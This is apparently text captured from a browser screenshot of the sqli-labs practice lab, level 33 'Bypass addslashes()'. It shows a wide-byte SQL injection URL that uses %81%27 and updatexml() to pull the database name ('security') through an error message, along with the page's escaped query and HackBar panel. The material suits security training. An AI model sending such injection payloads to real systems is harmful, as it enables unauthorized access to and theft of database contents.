 Less-32 **Bypass addslashes()
不安全 121.196.164.91:8080/Less-33/?id=1%81%27%20and%20updatexml(1,concat(0x7e,(select%20database()),0x7e),1)%23
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : 1�\' and updatexml(1,concat(0x7e,(select database()),0x7e),1)#
The Query String you input in Hex becomes :
31815c2720616e642075706461746578​6d6c28312c636f6e63617428307837652c2873656c65637420646174616261736528​29292c30783765292c3129
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.196.164.91:8080/Less-33/?id=1%81' and updatexml(1,concat(0x7e,(select database()),0x7e),1)%23
Enable POST ADD HEADER